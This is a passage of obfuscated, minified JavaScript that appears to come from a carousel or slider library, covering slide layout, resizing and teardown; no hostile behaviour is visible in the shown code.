_0x286fe5[_0x28cd95(0x9d1,'m4cM')]),_0x286fe5[_0x28cd95(0x86f,'K9(%')]&&(_0x54b602?(_0x13aee4[_0x28cd95(0xb0e,'i4#S')]=_0x218de5[_0x28cd95(0x421,'i4#S')](_0x218de5['nzqsj'](_0x635f74,this[_0x28cd95(0x321,')QsX')][0x0][_0x28cd95(0xa73,'MLQz')](!0x0,_0x286fe5['roundLengths'])),0x2),_0x13aee4[_0x28cd95(0x28e,'Qp^H')]=_0x218de5[_0x28cd95(0x5e2,'RS!^')](_0x218de5[_0x28cd95(0xa19,'Qp^H')](_0x635f74,_0x13aee4[_0x28cd95(0xa90,'z$qZ')][_0x13aee4[_0x28cd95(0x61a,'6QY9')]['length']-0x1]['getWidth'](!0x0,_0x286fe5['roundLengths'])),0x2)):(_0x13aee4[_0x28cd95(0xbbe,'2[$w')]=_0x218de5[_0x28cd95(0x35b,'d&nQ')](_0x218de5[_0x28cd95(0x531,'I7I3')](_0x635f74,_0x13aee4[_0x28cd95(0x8fc,'O(zX')][0x0][_0x28cd95(0x690,'hnv(')](!0x0,_0x286fe5[_0x28cd95(0x3bb,'dZ&5')])),0x2),_0x13aee4[_0x28cd95(0x354,'dZ&5')]=_0x218de5['ixakO'](_0x635f74,_0x13aee4[_0x28cd95(0x8b0,'tQbB')][_0x218de5[_0x28cd95(0x86d,'@Nbd')](_0x13aee4['slides'][_0x28cd95(0xb75,'6D&J')],0x1)]['getHeight'](!0x0,_0x286fe5[_0x28cd95(0x3bb,'dZ&5')]))/0x2)),_0x54b602?(_0x218de5[_0x28cd95(0x1c7,'#5ih')](_0x13aee4[_0x28cd95(0xad7,'BAOz')],0x0)&&(_0x4cd4b0[_0x28cd95(0x71e,'^C!t')][_0x28cd95(0x6e1,'Mno3')]=_0x13aee4[_0x28cd95(0x28d,'K9(%')]+'px'),_0x13aee4[_0x28cd95(0xb12,'K6%w')]>=0x0&&(_0x4cd4b0[_0x28cd95(0xbf1,'A0D5')][_0x28cd95(0x507,'d&nQ')]=_0x218de5[_0x28cd95(0x8f9,'fdUh')](_0x13aee4['wrapperRight'],'px'))):(_0x218de5[_0x28cd95(0x3d9,'O(zX')](_0x13aee4['wrapperTop'],0x0)&&(_0x4cd4b0[_0x28cd95(0x3ad,'IwS3')][_0x28cd95(0xa48,'kR]8')]=_0x218de5[_0x28cd95(0xbec,'mYY)')](_0x13aee4[_0x28cd95(0xb4e,'hnv(')],'px')),_0x218de5[_0x28cd95(0xd2,'Q@CU')](_0x13aee4[_0x28cd95(0x980,'I7I3')],0x0)&&(_0x4cd4b0[_0x28cd95(0xa7b,'daWY')][_0x28cd95(0x3a3,'z$qZ')]=_0x218de5['oomgQ'](_0x13aee4['wrapperBottom'],'px'))),_0x378d45=0x0;var _0x428c23=0x0;for(_0x13aee4[_0x28cd95(0x8ed,'m4cM')]=[],_0x13aee4[_0x28cd95(0x191,'kR]8')]=[],_0x33b379=0x0,_0x369d90=0x0;_0x218de5[_0x28cd95(0x2cf,'@Nbd')](_0x369d90,_0x13aee4[_0x28cd95(0x695,'2@ci')][_0x28cd95(0x3b3,'IwS3')]);_0x369d90++){_0x41fd8d=_0x13aee4[_0x28cd95(0x752,'X^N*')][_0x369d90][_0x28cd95(0x183,'zOvF')](!0x0,_0x286fe5[_0x28cd95(0x124,'m4cM')]),_0x25534e=_0x13aee4[_0x28cd95(0x752,'X^N*')][_0x369d90]['getHeight'](!0x0,_0x286fe5[_0x28cd95(0x451,'I7I3')]),_0x286fe5[_0x28cd95(0x344,'38Rl')]&&(_0x33b379=Math[_0x28cd95(0x40e,'m4cM')](_0x33b379,_0x25534e));var _0x1577c3=_0x54b602?_0x41fd8d:_0x25534e;if(_0x286fe5[_0x28cd95(0x44d,'zOvF')]){if(_0x218de5[_0x28cd95(0x618,'d[Ti')]!==_0x218de5[_0x28cd95(0x91c,'38Rl')]){var _0x473c23=_0x218de5[_0x28cd95(0x5c8,'RiPV')](_0x369d90,_0x13aee4[_0x28cd95(0x8d5,'2[$w')]['length']-0x1)?0x0:_0x13aee4['slides'][_0x218de5[_0x28cd95(0xa39,'64rz')](_0x369d90,0x1)]['getWidth'](!0x0,_0x286fe5['roundLengths']),_0x440eb9=_0x218de5[_0x28cd95(0x2fc,'BAOz')](_0x369d90,_0x218de5[_0x28cd95(0x56d,'z$qZ')](_0x13aee4[_0x28cd95(0x321,')QsX')][_0x28cd95(0x7c7,'64rz')],0x1))?0x0:_0x13aee4['slides'][_0x218de5[_0x28cd95(0x6d2,'d&nQ')](_0x369d90,0x1)][_0x28cd95(0x69b,'tQbB')](!0x0,_0x286fe5['roundLengths']),_0x5b63cb=_0x54b602?_0x473c23:_0x440eb9;if(_0x218de5[_0x28cd95(0x899,'oqEX')](_0x1577c3,_0x635f74)){if(_0x218de5[_0x28cd95(0xbee,'IwS3')]('zvUos',_0x218de5[_0x28cd95(0x30b,'jT3e')])){if(_0x286fe5[_0x28cd95(0x8d3,'mSK8')])_0x13aee4[_0x28cd95(0x53f,'d$p%')][_0x28cd95(0x511,'hnv(')](_0x218de5[_0x28cd95(0x17b,'jT3e')](_0x378d45,_0x13aee4[_0x28cd95(0xb9d,'Mno3')])),_0x13aee4[_0x28cd95(0xa93,'@Nbd')][_0x28cd95(0x3cc,'MLQz')](_0x218de5['CYKDX'](_0x378d45+_0x1577c3,_0x635f74)+_0x13aee4[_0x28cd95(0x78a,'X^N*')]);else{for(var _0x342b9d=0x0;_0x218de5[_0x28cd95(0x5dd,'IwS3')](_0x342b9d,Math[_0x28cd95(0x865,'64rz')](_0x1577c3/(_0x635f74+_0x13aee4[_0x28cd95(0x232,'mSK8')])));_0x342b9d++)_0x13aee4[_0x28cd95(0xa1f,'tQbB')]['push'](0x0===_0x342b9d?_0x218de5[_0x28cd95(0x2c8,'A0D5')](_0x378d45,_0x13aee4[_0x28cd95(0xa77,'dZ&5')]):_0x378d45+_0x13aee4['wrapperLeft']+_0x635f74*_0x342b9d);}_0x13aee4['slidesGrid'][_0x28cd95(0x470,'IwS3')](_0x378d45+_0x13aee4[_0x28cd95(0x5e1,'rpyQ')]);}else _0x2e4acb[_0x28cd95(0x8d2,'daWY')]=!0x0,_0x3237fa['h'][_0x28cd95(0x866,'@Nbd')](_0x1ec6b4,_0x28cd95(0x982,'#5ih'),_0x8f5727);}else _0x13aee4[_0x28cd95(0xfc,'EjTa')]['push'](_0x428c23),_0x13aee4[_0x28cd95(0xe4,'6D&J')][_0x28cd95(0xb1c,'O(zX')](_0x428c23);_0x428c23+=_0x218de5[_0x28cd95(0x6c8,'@Nbd')](_0x218de5['dukHP'](_0x1577c3,0x2),_0x218de5[_0x28cd95(0x643,'rpyQ')](_0x5b63cb,0x2));}else{var _0xadc32e,_0x17c881=_0x5dd55f[_0x28cd95(0x277,'mSK8')](),_0x1ab145=_0x25aa39*_0x251bcf['slidesPerGroup'];-_0x218de5[_0x28cd95(0x334,'RiPV')](_0x198319);}}else{if(_0x218de5[_0x28cd95(0xe1,'daWY')](_0x1577c3,_0x635f74)){if(_0x286fe5[_0x28cd95(0x50b,'hnv(')])_0x13aee4[_0x28cd95(0xab9,'6D&J')][_0x28cd95(0x58f,'d&nQ')](_0x378d45),_0x13aee4['snapGrid']['push'](_0x218de5[_0x28cd95(0x93b,'RS!^')](_0x378d45,_0x1577c3)-_0x635f74);else{if(0x0!==_0x635f74){for(var _0x59107f=0x0;_0x59107f<=Math[_0x28cd95(0x351,'EjTa')](_0x1577c3/_0x635f74);_0x59107f++)_0x13aee4[_0x28cd95(0xb01,'FzJ*')][_0x28cd95(0x8d8,'Qp^H')](_0x378d45+_0x218de5[_0x28cd95(0x416,'^C!t')](_0x635f74,_0x59107f));}else _0x13aee4[_0x28cd95(0x50f,'Qp^H')]['push'](_0x378d45);}}else _0x13aee4[_0x28cd95(0xaee,'A0D5')]['push'](_0x378d45);_0x13aee4['slidesGrid'][_0x28cd95(0x7da,')QsX')](_0x378d45);}_0x378d45+=_0x1577c3,_0x1a4899+=_0x41fd8d,_0x29d4b8+=_0x25534e;}_0x286fe5['calculateHeight']&&(_0x13aee4[_0x28cd95(0x5e5,'I7I3')]=_0x33b379),_0x54b602?(_0x5436dc=_0x218de5['OFyLk'](_0x218de5[_0x28cd95(0x65d,'Qp^H')](_0x1a4899,_0x13aee4[_0x28cd95(0x256,'Vm8x')]),_0x13aee4['wrapperLeft']),_0x286fe5['cssWidthAndHeight']&&_0x218de5[_0x28cd95(0xbb1,'BAOz')](_0x218de5[_0x28cd95(0xa17,'6D&J')],_0x286fe5['cssWidthAndHeight'])||(_0x4cd4b0[_0x28cd95(0x47c,'Yj1a')][_0x28cd95(0xa08,'mSK8')]=_0x1a4899+'px'),_0x286fe5[_0x28cd95(0xbe0,'kR]8')]&&_0x218de5[_0x28cd95(0x5e3,'oqEX')]!==_0x286fe5[_0x28cd95(0x9f7,'BAOz')]||(_0x4cd4b0[_0x28cd95(0x366,'@Nbd')]['height']=_0x13aee4[_0x28cd95(0x90b,'kR]8')]+'px')):(_0x286fe5[_0x28cd95(0x475,'O(zX')]&&_0x218de5[_0x28cd95(0x53b,'64rz')](_0x218de5[_0x28cd95(0x20f,'A0D5')],_0x286fe5[_0x28cd95(0x45e,'6QY9')])||(_0x4cd4b0[_0x28cd95(0x16b,'hnv(')][_0x28cd95(0x341,'zOvF')]=_0x13aee4['width']+'px'),_0x286fe5[_0x28cd95(0xb2d,'EjTa')]&&_0x28cd95(0x401,'RiPV')!==_0x286fe5[_0x28cd95(0xa7a,'c]b%')]||(_0x4cd4b0['style']['height']=_0x218de5['SjiCh'](_0x29d4b8,'px')),_0x5436dc=_0x218de5['oomgQ'](_0x218de5[_0x28cd95(0x104,'6QY9')](_0x29d4b8,_0x13aee4[_0x28cd95(0xa3d,'#5ih')]),_0x13aee4[_0x28cd95(0x4c0,'Qp^H')]));}else{if(_0x286fe5[_0x28cd95(0x1a9,'c]b%')])_0x4cd4b0[_0x28cd95(0x449,'d$p%')][_0x28cd95(0xa22,'6QY9')]='',_0x4cd4b0['style'][_0x28cd95(0x157,'i4#S')]='',_0x2faca8=_0x13aee4[_0x28cd95(0x321,')QsX')][0x0][_0x28cd95(0x44f,'2@ci')](!0x0,_0x286fe5[_0x28cd95(0x6f2,')QsX')]),_0x204d87=_0x13aee4[_0x28cd95(0x8bb,'Vm8x')][0x0][_0x28cd95(0x95c,'rpyQ')](!0x0,_0x286fe5['roundLengths']),_0x5436dc=_0x54b602?_0x2faca8:_0x204d87,_0x4cd4b0['style'][_0x28cd95(0x648,'I7I3')]=_0x218de5[_0x28cd95(0x62c,'6QY9')](_0x2faca8,'px'),_0x4cd4b0[_0x28cd95(0x480,'kR]8')][_0x28cd95(0x19f,'2[$w')]=_0x218de5[_0x28cd95(0xbc7,'K6%w')](_0x204d87,'px'),_0x53d185=_0x54b602?_0x2faca8:_0x204d87;else{if('XqqnR'!==_0x28cd95(0x876,'c]b%')){var _0x2c8ff1={'wbnNj':function(_0x5e5109,_0x3bc7f1){var _0x53e0bd=_0x28cd95;return _0x218de5[_0x53e0bd(0x297,'d[Ti')](_0x5e5109,_0x3bc7f1);},'XKwEn':_0x218de5[_0x28cd95(0xb1a,'RS!^')],'CdkGa':function(_0xf9884b,_0x3bc6ca){var _0x526519=_0x28cd95;return _0x218de5[_0x526519(0xabe,')QsX')](_0xf9884b,_0x3bc6ca);},'SixsJ':function(_0x3de965,_0x417347){return _0x218de5['HYBvY'](_0x3de965,_0x417347);}},_0x527f39,_0x176f0d,_0x4cd010=function(){var _0x5f45ea=_0x28cd95;_0x2c8ff1[_0x5f45ea(0x755,'c]b%')](_0x2c8ff1[_0x5f45ea(0xb3e,'z$qZ')],typeof _0x1ed9b7)&&_0x2c8ff1['CdkGa'](null,_0x5e86e2)&&(_0x2c8ff1[_0x5f45ea(0x1dd,'dZ&5')](void 0x0,_0x309019['imagesLoaded'])&&_0x51ce53['imagesLoaded']++,_0x2fcf1b['imagesLoaded']===_0x4cb839[_0x5f45ea(0x450,'38Rl')][_0x5f45ea(0x8ec,'BAOz')]&&(_0x1f087c[_0x5f45ea(0xa55,'daWY')](),_0x24d8be[_0x5f45ea(0x543,'oqEX')]&&_0x1e73ee[_0x5f45ea(0x219,'X^N*')](_0x47db72[_0x5f45ea(0x465,'#5ih')],_0x7669c3)));};_0x229ba7[_0x28cd95(0x28b,'6QY9')]?_0x4cd010():(_0x176f0d=_0x24c246[_0x28cd95(0x66a,'38Rl')]||_0x16e981[_0x28cd95(0x4fb,'IwS3')](_0x218de5[_0x28cd95(0x337,'c]b%')]),_0x176f0d?(_0x527f39=new _0x1c5581(),_0x527f39['onload']=_0x4cd010,_0x527f39['onerror']=_0x4cd010,_0x527f39[_0x28cd95(0x9ae,'z$qZ')]=_0x176f0d):_0x218de5[_0x28cd95(0xba4,'mYY)')](_0x4cd010));}else{if(_0x286fe5['calculateHeight']){for(_0x33b379=0x0,_0x204d87=0x0,_0x54b602||(_0x13aee4['container'][_0x28cd95(0x424,'RS!^')][_0x28cd95(0x3af,'Qp^H')]=''),_0x4cd4b0[_0x28cd95(0xa7b,'daWY')][_0x28cd95(0x11b,'Q@CU')]='',_0x369d90=0x0;_0x218de5['dDFta'](_0x369d90,_0x13aee4['slides'][_0x28cd95(0x84f,'kR]8')]);_0x369d90++)_0x13aee4[_0x28cd95(0x321,')QsX')][_0x369d90]['style']['height']='',_0x33b379=Math['max'](_0x13aee4[_0x28cd95(0x447,'c]b%')][_0x369d90][_0x28cd95(0xa8c,'Yj1a')](!0x0),_0x33b379),_0x54b602||(_0x204d87+=_0x13aee4[_0x28cd95(0x770,'dZ&5')][_0x369d90][_0x28cd95(0x240,'6D&J')](!0x0));_0x25534e=_0x33b379,_0x13aee4['height']=_0x25534e,_0x54b602?_0x204d87=_0x25534e:(_0x635f74=_0x25534e,_0x13aee4['container']['style']['height']=_0x635f74+'px');}else _0x25534e=_0x54b602?_0x13aee4[_0x28cd95(0xb00,'hnv(')]:_0x218de5[_0x28cd95(0xa44,'O(zX')](_0x13aee4['height'],_0x286fe5[_0x28cd95(0x897,'IwS3')]),_0x286fe5[_0x28cd95(0x7f4,'rpyQ')]&&(_0x25534e=Math[_0x28cd95(0x88f,'Vm8x')](_0x25534e)),_0x204d87=_0x54b602?_0x13aee4[_0x28cd95(0x19f,'2[$w')]:_0x218de5[_0x28cd95(0x52d,'Q@CU')](_0x13aee4[_0x28cd95(0x25d,'IMMe')][_0x28cd95(0x1be,'tQbB')],_0x25534e);for(_0x41fd8d=_0x54b602?_0x218de5[_0x28cd95(0x696,'Q@CU')](_0x13aee4[_0x28cd95(0x660,'z$qZ')],_0x286fe5[_0x28cd95(0x588,'O(zX')]):_0x13aee4[_0x28cd95(0x32f,'Yj1a')],_0x286fe5['roundLengths']&&(_0x41fd8d=Math['ceil'](_0x41fd8d)),_0x2faca8=_0x54b602?_0x218de5[_0x28cd95(0x83e,'9!hI')](_0x13aee4[_0x28cd95(0x267,'Qp^H')][_0x28cd95(0x9ac,'6QY9')],_0x41fd8d):_0x13aee4[_0x28cd95(0x790,'MLQz')],_0x53d185=_0x54b602?_0x41fd8d:_0x25534e,_0x218de5[_0x28cd95(0x202,'RS!^')](_0x286fe5['offsetSlidesBefore'],0x0)&&(_0x54b602?_0x13aee4[_0x28cd95(0x232,'mSK8')]=_0x218de5[_0x28cd95(0x47f,'EjTa')](_0x53d185,_0x286fe5['offsetSlidesBefore']):_0x13aee4[_0x28cd95(0x761,'38Rl')]=_0x218de5[_0x28cd95(0xb5f,'Vm8x')](_0x53d185,_0x286fe5[_0x28cd95(0xc1a,'mYY)')])),_0x218de5[_0x28cd95(0x154,'IMMe')](_0x286fe5[_0x28cd95(0x5a5,'dZ&5')],0x0)&&(_0x54b602?_0x13aee4[_0x28cd95(0x38e,'2[$w')]=_0x218de5['HLQeH'](_0x53d185,_0x286fe5[_0x28cd95(0x96c,'fdUh')]):_0x13aee4['wrapperBottom']=_0x53d185*_0x286fe5[_0x28cd95(0x7d5,'#5ih')]),_0x218de5['gypbI'](_0x286fe5[_0x28cd95(0xcb,'mSK8')],0x0)&&(_0x54b602?_0x13aee4['wrapperLeft']=_0x286fe5[_0x28cd95(0x623,'9!hI')]:_0x13aee4['wrapperTop']=_0x286fe5[_0x28cd95(0x572,')QsX')]),_0x286fe5[_0x28cd95(0xb6c,'i4#S')]>0x0&&(_0x54b602?_0x13aee4[_0x28cd95(0x409,'d$p%')]=_0x286fe5[_0x28cd95(0x919,'jT3e')]:_0x13aee4['wrapperBottom']=_0x286fe5[_0x28cd95(0x3da,'O(zX')]),_0x286fe5['centeredSlides']&&(_0x54b602?(_0x13aee4[_0x28cd95(0x614,'A0D5')]=_0x218de5[_0x28cd95(0x304,'tQbB')](_0x635f74,_0x53d185)/0x2,_0x13aee4[_0x28cd95(0x437,'2@ci')]=_0x218de5[_0x28cd95(0x954,'dZ&5')](_0x218de5[_0x28cd95(0xa3e,'#5ih')](_0x635f74,_0x53d185),0x2)):(_0x13aee4[_0x28cd95(0x83f,'6D&J')]=_0x218de5['jtDyQ'](_0x218de5[_0x28cd95(0xc14,'BAOz')](_0x635f74,_0x53d185),0x2),_0x13aee4[_0x28cd95(0x8b6,'^C!t')]=_0x218de5[_0x28cd95(0x410,'BAOz')](_0x635f74-_0x53d185,0x2))),_0x54b602?(_0x218de5['RyVgK'](_0x13aee4['wrapperLeft'],0x0)&&(_0x4cd4b0[_0x28cd95(0x16b,'hnv(')][_0x28cd95(0xc19,'^C!t')]=_0x13aee4['wrapperLeft']+'px'),_0x13aee4[_0x28cd95(0x4a0,'A0D5')]>0x0&&(_0x4cd4b0[_0x28cd95(0xb1d,'m4cM')][_0x28cd95(0x16c,'O(zX')]=_0x218de5[_0x28cd95(0x955,'d&nQ')](_0x13aee4[_0x28cd95(0x621,'O(zX')],'px'))):(_0x218de5[_0x28cd95(0x316,'RS!^')](_0x13aee4[_0x28cd95(0x890,'MLQz')],0x0)&&(_0x4cd4b0[_0x28cd95(0x136,'MLQz')][_0x28cd95(0x254,'64rz')]=_0x218de5[_0x28cd95(0xb2f,'#5ih')](_0x13aee4['wrapperTop'],'px')),_0x218de5[_0x28cd95(0x75d,'A0D5')](_0x13aee4[_0x28cd95(0x9c3,'64rz')],0x0)&&(_0x4cd4b0[_0x28cd95(0x480,'kR]8')]['paddingBottom']=_0x218de5[_0x28cd95(0x4ba,'IwS3')](_0x13aee4[_0x28cd95(0x6cb,'38Rl')],'px'))),_0x5436dc=_0x54b602?_0x218de5[_0x28cd95(0x1e4,'A0D5')](_0x2faca8,_0x13aee4[_0x28cd95(0xbfb,'rpyQ')])+_0x13aee4[_0x28cd95(0x2d5,'#5ih')]:_0x218de5[_0x28cd95(0x14c,')QsX')](_0x218de5[_0x28cd95(0x5a0,'@Nbd')](_0x204d87,_0x13aee4[_0x28cd95(0x368,'@Nbd')]),_0x13aee4['wrapperBottom']),_0x218de5['kHTIG'](_0x218de5[_0x28cd95(0xbf6,'38Rl')](parseFloat,_0x2faca8),0x0)&&(!_0x286fe5[_0x28cd95(0x9f7,'BAOz')]||_0x218de5[_0x28cd95(0x666,'A0D5')](_0x28cd95(0x90b,'kR]8'),_0x286fe5[_0x28cd95(0x289,'2[$w')]))&&(_0x4cd4b0[_0x28cd95(0x449,'d$p%')]['width']=_0x218de5[_0x28cd95(0x6ee,'Yj1a')](_0x2faca8,'px')),_0x218de5[_0x28cd95(0x22a,'X^N*')](parseFloat(_0x204d87),0x0)&&(!_0x286fe5[_0x28cd95(0x7ce,'daWY')]||_0x218de5['yQipU'](_0x218de5[_0x28cd95(0x299,'d&nQ')],_0x286fe5[_0x28cd95(0x10d,'RiPV')]))&&(_0x4cd4b0[_0x28cd95(0x480,'kR]8')][_0x28cd95(0x159,'IwS3')]=_0x218de5[_0x28cd95(0x620,'RS!^')](_0x204d87,'px')),_0x378d45=0x0,_0x13aee4[_0x28cd95(0xde,'d[Ti')]=[],_0x13aee4[_0x28cd95(0xb38,')QsX')]=[],_0x369d90=0x0;_0x218de5[_0x28cd95(0x513,'MLQz')](_0x369d90,_0x13aee4[_0x28cd95(0x321,')QsX')]['length']);_0x369d90++)_0x13aee4[_0x28cd95(0x403,'Vm8x')][_0x28cd95(0x5b7,'2@ci')](_0x378d45),_0x13aee4['slidesGrid'][_0x28cd95(0x810,'IMMe')](_0x378d45),_0x378d45+=_0x53d185,_0x218de5[_0x28cd95(0x968,'K9(%')](_0x218de5[_0x28cd95(0x371,'O(zX')](parseFloat,_0x41fd8d),0x0)&&(!_0x286fe5[_0x28cd95(0xbe0,'kR]8')]||_0x218de5[_0x28cd95(0x515,'z$qZ')]===_0x286fe5[_0x28cd95(0x9f7,'BAOz')])&&(_0x13aee4['slides'][_0x369d90]['style'][_0x28cd95(0x99c,'38Rl')]=_0x41fd8d+'px'),_0x218de5['wdXBC'](_0x218de5['tNDJn'](parseFloat,_0x25534e),0x0)&&(!_0x286fe5[_0x28cd95(0x5f4,'mYY)')]||_0x218de5[_0x28cd95(0xbe6,'kR]8')]===_0x286fe5['cssWidthAndHeight'])&&(_0x13aee4['slides'][_0x369d90][_0x28cd95(0x5d5,'#5ih')][_0x28cd95(0x11b,'Q@CU')]=_0x25534e+'px');}}}_0x13aee4[_0x28cd95(0xbc2,'tQbB')]?(_0x13aee4[_0x28cd95(0x16d,'A0D5')](_0x218de5[_0x28cd95(0x7c8,'EjTa')]),_0x286fe5[_0x28cd95(0x62d,'RS!^')]&&_0x13aee4['fireCallback'](_0x286fe5['onInit'],_0x13aee4)):(_0x13aee4[_0x28cd95(0x94f,'MLQz')](_0x218de5[_0x28cd95(0x142,'hnv(')]),_0x286fe5['onFirstInit']&&_0x13aee4[_0x28cd95(0x9ba,'Rl^r')](_0x286fe5[_0x28cd95(0x884,'z$qZ')],_0x13aee4)),_0x13aee4['initialized']=!0x0;}}},_0x13aee4[_0x261e6f(0x85e,'jT3e')]=function(_0x23b5ef){_0x13aee4['init'](!0x0,_0x23b5ef);},_0x13aee4[_0x261e6f(0x36f,'Vm8x')]=function(_0x13a709){var _0x4033ae=_0x261e6f;_0x13aee4[_0x4033ae(0x999,'IMMe')](_0x218de5['VaABg']),_0x13aee4['init'](_0x286fe5[_0x4033ae(0x4bc,'Q@CU')]||_0x13a709),_0x286fe5['freeMode']?_0x218de5[_0x4033ae(0xb60,'64rz')](_0x13aee4['getWrapperTranslate'](),-_0x218de5['GIxVv'](_0x45088b))&&(_0x13aee4[_0x4033ae(0x79d,'hnv(')](0x0),_0x13aee4[_0x4033ae(0x7bb,'FzJ*')](-_0x45088b())):(_0x13aee4['swipeTo'](_0x286fe5[_0x4033ae(0x185,'2@ci')]?_0x13aee4[_0x4033ae(0x3b2,'m4cM')]:_0x13aee4[_0x4033ae(0x92e,'RiPV')],0x0,!0x1),_0x286fe5[_0x4033ae(0x4b7,'2@ci')]&&(_0x13aee4[_0x4033ae(0xac7,'oqEX')][_0x4033ae(0x7b2,'RS!^')]&&_0x218de5[_0x4033ae(0x243,'IwS3')]('undefined',typeof _0x46757d)?_0x218de5['tFNZu'](_0x218de5[_0x4033ae(0x945,'rpyQ')],typeof _0x46757d)&&(_0x218de5['cPKxO'](clearTimeout,_0x46757d),_0x46757d=void 0x0,_0x13aee4['startAutoplay']()):_0x218de5[_0x4033ae(0xa31,'38Rl')](_0x218de5[_0x4033ae(0x1a7,'jT3e')],typeof _0x5a2fc4)&&(_0x218de5[_0x4033ae(0x6b4,'c]b%')](clearInterval,_0x5a2fc4),_0x5a2fc4=void 0x0,_0x13aee4[_0x4033ae(0x1ac,'d[Ti')]()))),_0x13aee4[_0x4033ae(0x49d,'i4#S')](_0x218de5[_0x4033ae(0x9e4,'Mno3')]);},_0x13aee4['destroy']=function(_0x2b48a3){var _0x276d7d=_0x261e6f,_0x215fa3={'NnfkZ':_0x218de5[_0x276d7d(0xb51,'hnv(')],'oZLcg':function(_0xb1480,_0x21fd0f){return _0x218de5['PhCOn'](_0xb1480,_0x21fd0f);},'HPbdb':function(_0x5cbe14,_0x483d7e){var _0x365a9e=_0x276d7d;return _0x218de5[_0x365a9e(0xb22,'Qp^H')](_0x5cbe14,_0x483d7e);},'JCkvt':function(_0x4b1e11,_0x3e386f){return _0x4b1e11>_0x3e386f;},'zHtxF':function(_0x42fcb1,_0x414bb4){return _0x42fcb1+_0x414bb4;},'dbJTt':function(_0x1e4734,_0x3ed43e){var _0x36a675=_0x276d7d;return _0x218de5[_0x36a675(0xaa6,'Qp^H')](_0x1e4734,_0x3ed43e);},'RqRlW':function(_0x370965,_0x27b103){return _0x218de5['Kdpmh'](_0x370965,_0x27b103);},'HNoZk':function(_0x506f4d,_0x1dd557){var _0x5cb922=_0x276d7d;return _0x218de5[_0x5cb922(0x1ff,'kR]8')](_0x506f4d,_0x1dd557);},'UMXWl':function(_0x576674,_0x8ddc9a){return _0x576674-_0x8ddc9a;},'EFLJs':function(_0x1da114,_0x2318b8){var _0x4a1e67=_0x276d7d;return _0x218de5[_0x4a1e67(0x991,'i4#S')](_0x1da114,_0x2318b8);},'zHMGw':function(_0x5a7f93,_0x5c7c26){return _0x218de5['qOfwk'](_0x5a7f93,_0x5c7c26);},'SQDno':function(_0x5bacca,_0x4d889b){return _0x218de5['amAbR'](_0x5bacca,_0x4d889b);},'QxgzN':function(_0x209534,_0x3ab45b){var _0x4eee95=_0x276d7d;return _0x218de5[_0x4eee95(0x5c7,'MLQz')](_0x209534,_0x3ab45b);},'eKrGe':function(_0x16887e,_0x47afc0){return _0x16887e(_0x47afc0);}};if(_0x218de5['gDjEn'](_0x218de5[_0x276d7d(0x148,'MLQz')],_0x218de5[_0x276d7d(0x505,'A0D5')])){var _0x16f61a=_0x13aee4['h'][_0x276d7d(0x90a,'6QY9')],_0x39b6a5=_0x218de5[_0x276d7d(0x87d,'oqEX')](_0x218de5[_0x276d7d(0x9a1,'Q@CU')],_0x286fe5[_0x276d7d(0xa8f,'dZ&5')])?_0x13aee4[_0x276d7d(0x9a5,'I7I3')]:_0x13aee4[_0x276d7d(0xaf6,')QsX')];if(_0x13aee4[_0x276d7d(0x126,'2[$w')][_0x276d7d(0x7c1,'Vm8x')]||_0x13aee4[_0x276d7d(0x146,'Mno3')]['ie11']?(_0x218de5[_0x276d7d(0x40f,'daWY')](_0x16f61a,_0x39b6a5,_0x13aee4[_0x276d7d(0x580,'kR]8')]['touchStart'],_0x492444),_0x218de5['cKkQf'](_0x16f61a,document,_0x13aee4[_0x276d7d(0x49b,'fdUh')]['touchMove'],_0xf3b569),_0x16f61a(document,_0x13aee4[_0x276d7d(0x722,'rpyQ')][_0x276d7d(0x74c,'A0D5')],_0x4aa6b8)):(_0x13aee4['support']['touch']&&(_0x218de5[_0x276d7d(0xbeb,'Mno3')](_0x16f61a,_0x39b6a5,'touchstart',_0x492444),_0x218de5[_0x276d7d(0x12c,'Rl^r')](_0x16f61a,_0x39b6a5,_0x218de5['oThxi'],_0xf3b569),_0x16f61a(_0x39b6a5,_0x218de5[_0x276d7d(0x94c,'Rl^r')],_0x4aa6b8)),_0x286fe5[_0x276d7d(0x43b,'hnv(')]&&(_0x218de5[_0x276d7d(0x3c0,'38Rl')](_0x16f61a,_0x39b6a5,_0x218de5['zmaKs'],_0x492444),_0x218de5[_0x276d7d(0xb71,'MLQz')](_0x16f61a,document,_0x218de5[_0x276d7d(0x4c3,'O(zX')],_0xf3b569),_0x16f61a(document,_0x218de5[_0x276d7d(0xbc8,'2@ci')],_0x4aa6b8))),_0x286fe5[_0x276d7d(0x2f0,'I7I3')]&&_0x16f61a(window,_0x218de5[_0x276d7d(0x73e,'d&nQ')],_0x13aee4[_0x276d7d(0x327,'z$qZ')]),_0x218de5[_0x276d7d(0x8dd,'@Nbd')](_0x5c7f43),_0x286fe5['paginationClickable']&&_0x218de5[_0x276d7d(0xc10,'mYY)')](_0x4c1dba),_0x286fe5[_0x276d7d(0x30a,'FzJ*')]&&_0x13aee4['_wheelEvent']&&_0x218de5['lVQSq'](_0x16f61a,_0x13aee4[_0x276d7d(0xb85,'d[Ti')],_0x13aee4[_0x276d7d(0x89a,'Yj1a')],_0x265f0f),_0x286fe5[_0x276d7d(0xa0b,'9!hI')]&&_0x16f61a(document,_0x218de5[_0x276d7d(0xa5d,'d$p%')],_0x4e5e98),_0x286fe5[_0x276d7d(0x5e0,'Qp^H')]&&_0x13aee4[_0x276d7d(0x534,'6D&J')](),_0x2b48a3){if(_0x218de5[_0x276d7d(0x319,'Qp^H')](_0x218de5[_0x276d7d(0x7a7,'38Rl')],'OtNeT')){_0x13aee4[_0x276d7d(0x9e9,'oqEX')]['removeAttribute'](_0x218de5['MawoR']);for(var _0x4f0b6c=0x0;_0x218de5[_0x276d7d(0x8ac,'2@ci')](_0x4f0b6c,_0x13aee4[_0x276d7d(0x267,'Qp^H')][_0x276d7d(0xaed,'mSK8')]);_0x4f0b6c++)_0x13aee4[_0x276d7d(0x321,')QsX')][_0x4f0b6c][_0x276d7d(0x5d8,'K9(%')]('style');}else{var _0x3b6a44=_0x11a200['paginationButtons'];if(0x0!==_0x3b6a44[_0x276d7d(0x615,'d&nQ')]){for(var _0x1c46e0=0x0;_0x1c46e0<_0x3b6a44[_0x276d7d(0xf6,'i4#S')];_0x1c46e0++)_0x3b6a44[_0x1c46e0]['className']=_0x1ec4ca['paginationElementClass'];var _0x473d78=_0x56513d[_0x276d7d(0xbe3,'2[$w')]?_0x37dc6d[_0x276d7d(0x384,'2[$w')]:0x0;if(_0x252609[_0x276d7d(0x3cd,'Qp^H')]){var 